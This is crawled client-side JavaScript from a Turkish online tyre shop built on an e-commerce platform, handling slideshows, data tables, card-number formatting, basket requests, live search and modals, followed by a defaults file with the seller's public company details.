	if ($('div').hasClass('slideanim1')){$('.slideanim1').cycle({ 		fx: 'blindX' 			});}
	if ($('div').hasClass('slideanim2')){$('.slideanim2').cycle({ 		fx: 'blindY' 			});}
	if ($('div').hasClass('slideanim3')){$('.slideanim3').cycle({		fx: 'blindZ'			});}
	if ($('div').hasClass('slideanim4')){$('.slideanim4').cycle({		fx: 'cover'		 		});}
	if ($('div').hasClass('slideanim5')){$('.slideanim5').cycle({		fx: 'curtainX'			});}
	if ($('div').hasClass('slideanim6')){$('.slideanim6').cycle({		fx: 'curtainY'			});}
	if ($('div').hasClass('slideanim7')){$('.slideanim7').cycle({		fx: 'fade'				});}
	if ($('div').hasClass('slideanim8')){$('.slideanim8').cycle({		fx: 'fadeZoom'			});}
	if ($('div').hasClass('slideanim9')){$('.slideanim9').cycle({		fx: 'growX'				});}
	if ($('div').hasClass('slideanim10')){$('.slideanim10').cycle({		fx: 'growY'		 		});}
	if ($('div').hasClass('slideanim11')){$('.slideanim11').cycle({		fx: 'scrollUp'			});}
	if ($('div').hasClass('slideanim12')){$('.slideanim12').cycle({		fx: 'scrollDown'		});}
	if ($('div').hasClass('slideanim13')){$('.slideanim13').cycle({		fx: 'scrollLeft'		});}
	if ($('div').hasClass('slideanim14')){$('.slideanim14').cycle({		fx: 'scrollRight'		});}
	if ($('div').hasClass('slideanim15')){$('.slideanim15').cycle({		fx: 'scrollHorz'		});}
	if ($('div').hasClass('slideanim16')){$('.slideanim16').cycle({		fx: 'scrollVert'		});}
	if ($('div').hasClass('slideanim17')){$('.slideanim17').cycle({		fx: 'shuffle'			});}
	if ($('div').hasClass('slideanim18')){$('.slideanim18').cycle({		fx: 'slideX'			});}
	if ($('div').hasClass('slideanim19')){$('.slideanim19').cycle({		fx: 'slideY'			});}
	if ($('div').hasClass('slideanim20')){$('.slideanim20').cycle({		fx: 'toss'		 		});}
	if ($('div').hasClass('slideanim21')){$('.slideanim21').cycle({		fx: 'turnUp'			});}
	if ($('div').hasClass('slideanim22')){$('.slideanim22').cycle({		fx: 'turnDown'			});}
	if ($('div').hasClass('slideanim23')){$('.slideanim23').cycle({		fx: 'turnLeft'			});}
	if ($('div').hasClass('slideanim24')){$('.slideanim24').cycle({		fx: 'turnRight'			});}
	if ($('div').hasClass('slideanim25')){$('.slideanim25').cycle({		fx: 'uncover'			});}
	if ($('div').hasClass('slideanim26')){$('.slideanim26').cycle({		fx: 'wipe'		 		});}
	if ($('div').hasClass('slideanim27')){$('.slideanim27').cycle({		fx: 'zoom'		 		});}

	if ($('div').hasClass('sy1')){$('.sy1').cycle({	fx:'scrollUp'	,delay: 2000,	timeout: 3000	});}
	if ($('div').hasClass('sy2')){$('.sy2').cycle({	fx:'fade'		,delay: 5000					});}
	if ($('div').hasClass('sy3')){$('.sy3').cycle({	fx:'scrollDown'	,delay: 5000,	timeout: 8000	});}
	if ($('div').hasClass('sy4')){$('.sy4').cycle({	fx:'scrollLeft'	,delay: 5000,	timeout: 10000	});}
	//klasik cycle
	if ($('div').hasClass('s3')){$('.s3').cycle({	fx:'scrollUp'	,delay: 3000,	timeout: 3000	});}
	if ($('div').hasClass('s4')){$('.s4').cycle({	fx:'scrollLeft'	,delay: 3000,	timeout: 3000	});}
	if ($('div').hasClass('s5')){$('.s5').cycle({	fx:'scrollLeft'	,delay: 3000,	timeout: 3000	});}
	if ($('div').hasClass('div_at_banner')){$('.div_at_banner').cycle({fx:'fade',delay: 5000,prev:'#prev4',next:'#next4',pause: 1});}

	if ($('textarea').hasClass('ckeditor')){CKEDITOR.replace('ckeditor1');}
	if ($('textarea').hasClass('ckeditor2')){CKEDITOR.replace('ckeditor2');}

	if ($('span').hasClass('year')){$('.year').text(new Date().getFullYear());}

	if ($('select').hasClass('DualListBox')){$('.DualListBox').DualListBox();}


//	$('.bannerlink').on('touchstart',function() {
//		swi=false;
//		$('.bannerlink').on('swipe',function() {
//			swi=true;
//		});
//		if(swi==false){
//			alert('bannerlink');
//		}
//	});


	if ($('table').hasClass('jsontable')){
		if ($('input').hasClass('jsonadres')){
			var jsonadres = $('#jsonadres').val();
			if ($('input').hasClass('jsonkontrol')){
			if ($('input').hasClass('jsonorderc')){jsonorderc = $('.jsonorderc').val()}else{jsonorderc = 0}
			$('.jsonkontrol').removeClass('jsonkontrol');
				$('.jsontable').dataTable( {'fnDrawCallback': function (oSettings) {
					datatablecallback();
					},'lengthMenu': [[300, 500, 1000, -1], [300, 500, 1000, 'Hepsi']],processing: true,serverSide: true,order: [[ jsonorderc, "desc" ]],ajax: jsonadres,'language': {'lengthMenu': 'Sayfa başına _MENU_ kayıt gösteriliyor','zeroRecords': 'Kayıt bulunamadı','info': '_PAGE_ - _PAGES_ arası sayfalar gösteriliyor','infoEmpty': 'Kayıt bulunamadı','infoFiltered': '(_MAX_ kayıt filtreleniyor)','emptyTable': 'Veri bulunamadı','infoPostFix':'','thousands':  ',','loadingRecords': 'Yükleniyor...','processing': 'İşleniyor...','search': 'Ara:','paginate': {'first':'İlk','last':'Son','next':'Sonraki','previous':'Önceki'}}});
			}
		}
	}



	if ($('input').hasClass('pan')){
		if($('#pan').hasClass('ForceCardNumber')){
			console.log('ForceCardNumber Daha Önce Yüklenmiş');
		}else{
			console.log('ForceCardNumber Yükleniyor');
			$('#pan').addClass('ForceCardNumber');
			$("#pan").ForceCardNumber({
			onkeyUp: function(data) {
				
				console.log(data);
				if(data.CardType=='CreditCard'){if(data.CardNetwork!=='undefined'){$('#kartturu').removeClass('hide');$('.cardtype').val(data.CardNetwork);$('.kartturu').attr('src','https://satis.akilliticaret.com/jquery/images/card/'+data.CardNetwork+'.png');}else{$('#kartturu').addClass('hide');}}
				console.log ('data.CardNetwork : ' + data.CardNetwork);console.log ('data.Valid : ' + data.Valid);console.log ('data.ValidNumber : ' + data.ValidNumber);console.log ('data.ValidLength : ' + data.ValidLength);console.log ('data.ValidType : ' + data.ValidType);console.log ('data.CardType : ' + data.CardType);
			},
			onSuccessValidate: function(data) {
				if(data.Valid){}
			},
			align: 'left',length:16,separatorGroup: true,charSeparator: " ",digitsGroup: 4,clearOnClick: false
//			,cardsValidate: ['Visa', 'MasterCard'],validateCard: true,blockCutCopyPaste: true;
			});
		}
	}


	$('body').tooltip({selector:'a[rel=tooltip]'});

	if ($('span').hasClass('zoommaster')){$('#urunresim').zoom();};

	if ($('span').hasClass('xeditable')){$('.xeditable').editable({ placement: 'left'})};
	
});



jQuery(document).ajaxStart(
	function(){
//		if ($('div').hasClass('preloader')){$('.preloader').fadeIn();}
//		document.title = 'İşlem yapılıyor...'
		if($("button").hasClass("sifreSifirlaButon")){
			$(".sifreSifirlaButon").attr("disabled",true);
			$(".sifreSifirlaButon").slideUp("fast", function(){
				$(this).before("<div style='text-align:center;' class='sifreGonderiliyorGif'><img src='https://satis.akilliticaret.com/jquery/images/sifre-gonderiliyor.gif' /></div>");
			});
		}
	}
)

jQuery(document).ajaxStop(
	function(){
//		if ($('div').hasClass('preloader')){$('.preloader').fadeOut();}
	}
)


jQuery(document).ajaxSuccess(
	function(){
		var ajaxform = {target:'#ajax',type:'POST'};$('.ajaxform').ajaxForm(ajaxform);
		$('.ajaxorta').ajaxForm({target:'#ortaalan'});
		$('.modalform').ajaxForm({target:'#modalform .modal-body',success:modalform});
		if ($('input').hasClass('tarih')){$('.tarih').datepicker({language: 'tr',autoclose: true,todayHighlight: true});}
	
		if($("button").hasClass("sifreSifirlaButon")){
			$(".sifreGonderiliyorGif").hide();
			var	reminder	=	$("#reminder-email").val();
			$(".sifreGonderiliyorGif").slideUp("fast", function(){
				$(this).before("<div style='text-align:center;'>şifreniz <strong>" + reminder + "</strong> adresine gönderildi</div>");
			});
		}
		
		if ($('input').hasClass('pan')){
			if($('#pan').hasClass('ForceCardNumber')){
				console.log('ForceCardNumber Daha Önce Yüklenmiş');
			}else{
				console.log('ForceCardNumber Yükleniyor');
				$('#pan').addClass('ForceCardNumber');
				$("#pan").ForceCardNumber({
				onkeyUp: function(data) {
					if(data.CardType=='CreditCard'){if(data.CardNetwork!=='undefined'){$('#kartturu').removeClass('hide');$('.cardtype').val(data.CardNetwork);$('.kartturu').attr('src','https://satis.akilliticaret.com/jquery/images/card/'+data.CardNetwork+'.png');}else{$('#kartturu').addClass('hide');}}
//				console.log ('data.CardNetwork : ' + data.CardNetwork);console.log ('data.Valid : ' + data.Valid);console.log ('data.ValidNumber : ' + data.ValidNumber);console.log ('data.ValidLength : ' + data.ValidLength);console.log ('data.ValidType : ' + data.ValidType);console.log ('data.CardType : ' + data.CardType);
				},
				onSuccessValidate: function(data) {
					if(data.Valid){}
				},
				align: 'left',length:16,separatorGroup: true,charSeparator: " ",digitsGroup: 4,clearOnClick: false
//				,cardsValidate: ['Visa', 'MasterCard'],validateCard: true,blockCutCopyPaste: true;
				});
			}
		}
		$('body').tooltip({selector:'a[rel=tooltip]'});
	}
)


function modalform(){$('#modalform').modal('show');}



// ****************************************  prodrw
function varyantresim(varyant){
	if ($('img').hasClass('varyantresim')){
		var varyantresimsayisi = $('.varyantresim-'+varyant).length;
		if(varyantresimsayisi==0)
		{
			$('.varyantresim').css('display','none');
			$('.varyantresim-anaresim').css('display','inline');
			anaresimsec('0');
		}
		else
		{
			$('.varyantresim-anaresim').css('display','none');
			$('.varyantresim').css('display','none');
			$('.varyantresim-'+varyant).css('display','inline');
			var ilkresim = $('.varyantresim-'+varyant).attr('imageid');
			anaresimsec(ilkresim);
		}
	}
}

// ****************************************  prodrw
function anaresimsec(id){$('.pimg').css('visibility','hidden');$('#pimg_'+id).css('visibility','visible');}
function anaresimata(id){$('.pimg').css('visibility','hidden');$('.pimg'+id).css('visibility','visible');}

function bootmodal(mesaj,tur,okhedef,cancelhedef,okbaslik,cancelbaslik,okstyle,cancelstyle,callbackFocusOl,ek2,ek3,ek4,ek5)
// örnek bootmodal('Lütfen Sadece Sayısal Değer Giriniz','alert','','','','','','','','','','','')
{
	if(tur=='confirm'){
		bootbox.confirm(mesaj, function(result){
			if(okhedef||''){if(result==true){document.location=okhedef}}
			if(cancelhedef||''){if(result==false){document.location=cancelhedef}}
		})
	}
	if(tur=='alert'){
		bootbox.alert(mesaj,function(){
			if(callbackfonksiyon||''){callbackfonksiyon}
		});
	}
	if(tur=='custom'){
		if(okstyle==''){okstyle='btn-success'}
		if(cancelstyle==''){cancelstyle='btn-primary'}
		if(cancelbaslik==''){cancelbaslik='OK'}
		if(okbaslik||''){
			bootbox.dialog({
				message: mesaj,
				title: '',
				onEscape: function() {},
				backdrop: true,
				buttons: {
					success: {
						label:okbaslik,
						className: okstyle,
						callback: function() {
							if(okhedef||''){document.location=okhedef}
						}
					},
					main: {
						label:cancelbaslik,
						className: cancelstyle,
						callback: function() {
							if(cancelhedef||''){document.location=cancelhedef}
						}
					}
				}
			});
		}else{
			bootbox.dialog({
				message: mesaj,
				title: '',
				onEscape: function() {},
				backdrop: true,
				buttons: {
					main: {
						label:cancelbaslik,
						className: cancelstyle,
						callback: function() {
							if(callbackFocusOl||''){
//								$(callbackFocusOl).focus();
//								$('#geposta').focus();
//								alert(callbackFocusOl);
							}
							if(cancelhedef||''){document.location=cancelhedef}
						}
					}
				}
			});
		}
	}
}


function src_json(kelime){
//json hızlı arama
	$.ajaxSetup({ cache: false });
	if(kelime.length>2){
		$.getJSON('/src_json.asp?q='+kelime, function(data){
			var items = [];
			var jsonsonuc = '';
			$.each( data, function(ID,veri) {
				jsonsonuc = jsonsonuc + '<li><div class="srcjson1 col-xs-3 col-sm-4 pl5"><a href="/prod.asp?id=' + veri.ID + '"><img src="/thumb.asp?W=50&path=images/thumb/' + veri.ID + '.jpg" /></a></div><div class="srcjson2 col-xs-9 col-sm-4 pd0"><a href="/prod.asp?id=' + veri.ID + '">' + veri.name + '</a></div><div class="srcjson3 col-xs-9 col-sm-4 pd0"><a href="/c-'+ veri.catid +'-'+veri.catname+'.html">' + veri.catname + '</a></div></li>';
			});
			if(jsonsonuc||''){
				jsonsonuc = '<ul class="jsonsonuc">' + jsonsonuc + '<li class="jsontumsonuclar"><a href="/src.asp?srcmake=0&srccat=0&que=' + $('#que').val() + '" class="tumsonuclar" style="background-color:transparent !important">Tüm Sonuçlar</a></li></ul>'
				$('#divAjaxAramaSonuc').html(jsonsonuc);
			}
		})
//		.error(function(jqXHR, textStatus, errorThrown){alert(jqXHR.responseText);})
	}else{
		$('#divAjaxAramaSonuc').html('');
	}
}


function ajaxsepetekle(gurunid,gppv,gamount,gtetikleyen,guyelik,glogin,gloginoption,ekurunid,sepettur)
{
	
	if(gtetikleyen == "hemenal"){
		
		if($("div").hasClass("VaryantDiv")){
			
			var Hatali = 0;
			
			$(".VaryantDiv").each(function(i,e){
				
				if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						
					if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
						Hatali	=	1;
					}
					
				}else{
					
					Hatali = 1;
						
					if($("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
						Hatali = 0;	
					}
					
				}
				
								
			});
			
			if(Hatali == 1){
				hatamesaj= "Lütfen seçim yapınız."
				tamam = "Tamam"
				bootmodal(hatamesaj,'custom','','','',tamam,'','btn-danger','','','','','');
				return false;
			}
			
		}
		
	}
	
	//console.log(gurunid,gppv,gamount,gtetikleyen,guyelik,glogin,gloginoption,ekurunid);
	//varyant bilgisi kontrolü
	if(gppv==''){
		if($("#txtProp").length > 0){
			gppv = $("#txtProp").val();
		}else{
		}
	}
	//varyant bilgisi kontrolü

	if(gtetikleyen=='catmobil'||gtetikleyen=='mobil'||gtetikleyen=='prodmobil'){
		adres = '/mobil_add_basket.asp';
	}else{
		adres = '/add_basket.asp';
	}

	if(gtetikleyen=='hemenal'){hemenalvalue='true';workplacevalue='sayfa';}else{hemenalvalue='false';workplacevalue='ajax';};

	if(guyelik=='1'||guyelik=='2'||guyelik=='3'||guyelik=='5'){
		if(gurunid!=''&&gamount!=''){
			$.post(adres,{workplace:workplacevalue,tetikleyen:gtetikleyen,urunid:gurunid,adet:gamount,hfProp:gppv,hemenal:hemenalvalue,ekurunid:ekurunid,sepettur:sepettur},function( data ){$('#ajax').html(data);});
		}else{
			console.log('Ürün ID veya Adet alınamadı');
			bootmodal('Hatalı Veri','alert','','','','','','','','','','','')
		}
	}else{
		if(glogin=='false'||glogin=='False'){
			console.log('Login Gerekli / Modal Aciliyor');
			loginmodal(gloginoption);
		}
		if(glogin=='true'||glogin=='True'){
			if(gurunid!=''&&gamount!=''){
				$.post(adres,{workplace:workplacevalue,tetikleyen:gtetikleyen,urunid:gurunid,adet:gamount,hfProp:gppv,hemenal:hemenalvalue,ekurunid:ekurunid,sepettur:sepettur},function( data ){$('#ajax').html(data);});
			}else{
				console.log('Ürün ID veya Adet alınamadı');
				bootmodal('Hatalı Veri','alert','','','','','','','','','','','')
			}
		}
	}
}


function ajaxsepetekleb2b(gurunid,gppv,gamount,gtetikleyen,guyelik,glogin,gloginoption,carikod)
{
	console.log(gurunid,gppv,gamount,gtetikleyen,guyelik,glogin,gloginoption,carikod);
	//varyant bilgisi kontrolü
	if(gppv==''){
		if($("#txtProp").length > 0){
			gppv = $("#txtProp").val();
		}else{
		}
	}
	//varyant bilgisi kontrolü


	if(gtetikleyen=='catmobil'||gtetikleyen=='mobil'||gtetikleyen=='prodmobil'){
		adres = '/mobil_add_basket.asp';
	}else{
		adres = '/yonetim/add_basket.asp';
	}


	if(guyelik=='1'||guyelik=='2'||guyelik=='3'){
		if(gurunid!=''&&gamount!=''){
			$.post(adres,{workplace:'ajax',tetikleyen:gtetikleyen,urunid:gurunid,adet:gamount,hfProp:gppv,carikod:carikod},function( data ){$('#ajax').html(data);});
			console.log(gamount + ' adet ' + gurunid + ' ID li ürün sepete '+ carikod + ' carikodu ile eklendi')
		}else{
			console.log('Ürün ID veya Adet alınamadı');
			bootmodal('Hatalı Veri','alert','','','','','','','','','','','')
		}
	}else{
		if(glogin=='false'||glogin=='False'){
			console.log('Login Gerekli / Modal Aciliyor');
			loginmodal(gloginoption);
		}
		if(glogin=='true'||glogin=='True'){
			if(gurunid!=''&&gamount!=''){
				$.post(adres,{workplace:'ajax',tetikleyen:gtetikleyen,urunid:gurunid,adet:gamount,hfProp:gppv},function( data ){$('#ajax').html(data);});
			}else{
				console.log('Ürün ID veya Adet alınamadı');
				bootmodal('Hatalı Veri','alert','','','','','','','','','','','')
			}
		}
	}
}

function loginmodal(option){$('#modal-dialog-login .modal-body').load('/loginform.asp?modal=true&current_url='+window.location.pathname);$('#modal-dialog-login').modal('show');}

function karaktersay(minlimit,maxlimit,kelime,uyari,uyar)
//karaktersay(0,11,'deneme','fazla karakter yazdınız',true)
{
	if(minlimit==''){minlimit=0;}
	if(maxlimit==''){maxlimit=1;}
	if(kelime==''){return false;}
	var karakter = kelime.length;
	maxlimit = parseInt(maxlimit)
	minlimit = parseInt(minlimit)
	if(karakter<=maxlimit){
		//doğru
	}else{
		//yanlış
		if(uyar==true){
//			alert(uyari);
			//bootmodal(xxx)
		}else{
//			var o;
//			var s=true;
//			for(i=0;i<karakter&&s==true;i++){
//				o=kelime.charAt(i);
//					kelime=kelime.substring(0,i);
//					break
//			}
		}
	}
}

function postet(hedef,veri){$.post(hedef,veri);}

function divackapa(id){if ($(id).hasClass('hide')){$(id).removeClass('hide');}else{$(id).addClass('hide');}}

function divackapaanim(id,animasyon,ekbir,ekiki){
	if ($(id).hasClass('kapali')){
		if(animasyon=='slide'){
			$(id).slideDown('slow');
		}else if(animasyon=='showhide'){
			$(id).removeClass('hide');
		}
		$(id).removeClass('kapali');
	}else{
		if(animasyon=='slide'){
			$(id).slideUp('slow');
		}else if(animasyon=='showhide'){
			$(id).addClass('hide');
		}
		$(id).addClass('kapali');
	}
}


function numara(nesne,para,uyari)
//Kullanımı : numara(this,true,true)
//Kullanımı : numara(this,false,'Bu alana sadece rakam yazılabilir')
{
	if(para==true){var ValidChars = "0123456789.,-+";}else{var ValidChars = "0123456789+";}
	var IsNumber=true;
	var Char;
		for (i = 0; i < nesne.value.length && IsNumber == true; i++)
		{
			Char = nesne.value.charAt(i);
			if (ValidChars.indexOf(Char) == -1)
			{
				if(uyari==true){
					bootmodal('Lütfen Sadece Sayısal Değer Giriniz','custom','','','','','','','','','','','')
				}
				else if(uyari||''){
					bootmodal(uyari,'custom','','','','','','','','','','','')
				}
				nesne.value = nesne.value.substring(0,i);
				break;
			}
		}
	return IsNumber;
}


function cari_json(kelime,hedef){
//json hızlı arama
	$.ajaxSetup({ cache: false });
	if(kelime.length>2){
		$.getJSON('/yonetim/cari_json.asp?q='+kelime, function(data){
			var items = [];
			var jsonsonuc = '';
			$.each( data, function(ID,veri) {
				jsonsonuc = jsonsonuc + '<li><div class="srcjson1 col-xs-3 col-sm-4 pl5"><div class="srcjson2 col-xs-9 col-sm-4 pd0"><a href="' + hedef + '?carikod=' + veri.ID + '">' + veri.CARI_ISIM + '</a></div></li>';
			});
			if(jsonsonuc||''){
				$('#cariaramasonuc').html('<ul>' + jsonsonuc + '</ul>');
			}
		})
	}else{
		$('#cariaramasonuc').html('');
	}
}



function hizlicari_json(kelime,hedef){
//json hızlı arama
	$.ajaxSetup({ cache: false });
	if(kelime.length>2){
		$.getJSON('/yonetim/cari_json.asp?q='+kelime, function(data){
			var items = [];
			var jsonsonuc = '';
			$.each( data, function(ID,veri) {
				jsonsonuc = jsonsonuc + '<li><div class="srcjson1 col-xs-3 col-sm-4 pl5"><div class="srcjson2 col-xs-9 col-sm-4 pd0"><a href="/yonetim/' + hedef + '?carikod=' + veri.ID + '">' + veri.CARI_ISIM + '</a></div></li>';
			});
			if(jsonsonuc||''){
				$('#hizlicariaramasonuc').html('<ul>' + jsonsonuc + '</ul>');
			}
		})
	}else{
		$('#cariaramasonuc').html('');
	}
}



function readCookie(name) {var nameEQ = name + "=";var ca = document.cookie.split(';');for(var i=0;i < ca.length;i++) {var c = ca[i];while (c.charAt(0)==' ') c = c.substring(1,c.length);if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);}return null;}

function datatablecallback(){
	var isMobile = false;
	if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) isMobile = true;
	if(isMobile==true){
		$('.jsontable thead tr th').each(function(index, element) {
			if($(this).hasClass('hidden-phone')||$(this).hasClass('hidden-tablet')){
				$('.dataTable tbody tr td:nth-child('+(index+1)+')').css('display','none');
				$('.jsontable thead tr th:nth-child('+(index+1)+')').css('display','none');
				$('.jsontable tfoot tr th:nth-child('+(index+1)+')').css('display','none');
			}
		});
	}
		$('.jsontable thead tr th').each(function(index, element) {
			if($(this).hasClass('text-right')){
				$('.dataTable tbody tr td:nth-child('+(index+1)+')').addClass('right');
				$('.jsontable thead tr th:nth-child('+(index+1)+')').addClass('right');
				$('.jsontable tfoot tr th:nth-child('+(index+1)+')').addClass('right');
			}
		});
//	datatablecallback
}

function linkpost(hedef,veri){$('#ajax').append('<form action="'+hedef+'" method="post" id="linkpost"></form>');veri = veri.split('&');dongu = 0;$(veri).each(function(){toplam = veri[dongu].length;bolme = veri[dongu].indexOf('=');inputadi = veri[dongu].substring(0,bolme);degeri = veri[dongu].substring(bolme+1,toplam);$('#linkpost').append('<input type="hidden" name="' + inputadi + '" value="' + degeri + '" />');dongu = dongu + 1;});$('#linkpost').submit();}

function b2bexport(tur,tablo){if(tur==''||tablo==''){alert('teknik bir hata oluştu');}else{v1 = $('#v1').val();v2 = $('#v2').val();v3 = $('#v3').val();v4 = $('#v4').val();v5 = $('#v5').val();q = $('#q').val();if(q==undefined){q='';};veri = 'v1='+v1+'&v2='+v2+'&v3='+v3+'&v4='+v4+'&v5='+v5+'&q='+q;if(tur=='excel'){linkpost('/yonetim/excel_export_'+tablo+'.asp',veri)}}}

function formatpara(n,intKurushane) {if(intKurushane==''){intKurushane=2};n = n.toFixed(intKurushane);n = n.replace(/(\d)(?=(\d{3})+\.)/g, '$1,');n = n.replace('.','v');n = n.replace(',','n');n = n.replace(',','n');n = n.replace(',','n');n = n.replace(',','n');n = n.replace('v',',');n = n.replace('n','.');n = n.replace('n','.');n = n.replace('n','.');n = n.replace('n','.');return n;}

function otomatikbuyut(id){$('#'+id).keyup(function(){this.value = this.value.toUpperCase();});}

function addtoCompList(prodID,kid,action){$('#ajax').load('/addtoCompList.asp?prodID='+prodID+'&kid='+kid+'&action='+action);}

function preloader(alanadi){$('.ajaxloaderb2b').remove();yukseklik = $(alanadi).height();genislik = $(alanadi).width();yukseklikg = parseInt((parseInt(yukseklik) / 2)-8);genislikg = parseInt((parseInt(genislik) / 2)-8);$(alanadi).addClass('orionpreload');$(alanadi).before('<div style="position:absolute;z-index:90;width:'+genislik+'px;height:'+yukseklik+'px;" class="ajaxloaderb2b"><img src="//satis.akilliticaret.com/jquery/images/loader/loader6.gif" style="position:absolute;z-index:99;left:'+genislikg+'px;top:'+yukseklikg+'px;width:16px;height:16px;" /></div>');}

var MevcutClass = [];

var timer;		
function src_json_y(kelime){

	//kelime = kelime.replace(/(['"])/g, " "); 
	
	$.ajaxSetup({ cache: false });
	
	if(kelime.length>2){
	
		clearTimeout(timer);
		var ms = 350;
		
		timer = setTimeout(function() {
			
			$.ajax({
				type: "POST",
				url: "/src_json.asp",
				data: { "q": kelime},
				success: function(e) {
					$("#divAjaxAramaSonuc").show();
					$('#divAjaxAramaSonuc').html(e);
					$("#divAjaxAramaSonuc1").show();
					$('#divAjaxAramaSonuc1').html(e);
				}
			});
		
		}, ms);
		
	}else{
		$("#divAjaxAramaSonuc").hide();
		$('#divAjaxAramaSonuc').html('')
		$("#divAjaxAramaSonuc1").hide();
		$('#divAjaxAramaSonuc1').html('');
	}
	
} 

--- FILE ---
content_type: application/javascript
request_url: https://orcemas.com/images/prefs/defaults.js
body_size: 557
content:
window.title						=	"Türkiye’nin Lastikçisi"
window.sitename					=	"Orcemas Lastik"
window.siteurl						=	"https://orcemas.com/"
window.contact_mail						=	"orcem@orcemas.com"
window.support_mail						=	"orcem@orcemas.com"
window.Facebook				=	""
window.Twitter				=	""
window.Youtube				=	""
window.Instagram				=	"@Orcun İnal"
window.Adres				=	"Gürpınar,7034 Sokak No:24 İzmir Bornova Pınarbaşı"
window.Telefon				=	" +905444493133"
window.GooglePlus				=	"http://plus.google.com/test"
window.Whatsapp				=	"5444493133"
window.CalismaSaatleri				=	"08:30 - 18:00"
window.FirmaUnvani				=	"Orcem A.Ş."
window.VergiDairesiNo				=	"6450715806"
window.SatisDanismaHatti				=	"+905444493133"
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
